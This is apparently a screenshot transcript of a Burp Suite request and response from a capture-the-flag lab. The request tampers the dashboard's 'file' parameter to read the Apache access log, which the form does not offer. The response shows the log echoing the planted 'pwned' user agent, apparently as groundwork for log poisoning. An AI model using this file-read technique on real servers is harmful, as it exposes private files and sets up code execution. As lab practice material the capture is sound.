 Request
Pretty Raw
1 POST /dashboard.php HTTP/1.1
2 Host: 10.129.234.130
3 User-Agent: pwned
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://10.129.234.130
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.129.234.130/dashboard.php
13 Cookie: PHPSESSID=habut14j4kj3t6i39jn8ohnlag
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 file=/var/log/apache2/access.log
Response
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Oct 2025 08:20:02 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2146
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html>
14
15 <head>
16 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css" integrity="sha384-BVYii
SIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
17 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap-theme.min.css" integrity="sha38
4-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous">
18 <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
19 <script src="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaL
kfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
20 <title>Admin Dashboard</title>
21 </head>
22
23 <body>
24 <div class="container mt-5">
25 <div class="panel panel-primary">
26 <div class="panel-heading">
27 <h3 class="panel-title text-center">Admin Dashboard</h3>
28 </div>
29 <div class="panel-body">
30 <form method="POST">
31 <div class="form-group">
32 <label for="file">Select Log File</label>
33 <select name="file" class="form-control" id="file" required>
34 <option value="/var/log/syslog">syslog</option>
35 <option value="/var/log/auth.log">auth.log</option>
36 </select>
37 </div>
38 <div class="form-group text-center">
39 <button type="submit" class="btn btn-primary btn-block">View Logs</button>
40 </div>
41 </form>
42 <div class="well">
43 <h4>Log Contents</h4>
44 <pre style="max-height: 400px; overflow-y: auto;">10.10.14.78 - - [12/Oct/2025:08:20:01 +0000] &quot;POST /da
shboard.php HTTP/1.1&quot; 200 1132 &quot;http://10.129.234.130/dashboard.php&quot; &quot;pwned&quot;
45 </pre>
46 </div>
47 </div>
48 <div class="panel-footer text-center">
49 Logged in as: <strong>admin</strong>
50 </div>
51 </div>
52 </div>
53 </body>
54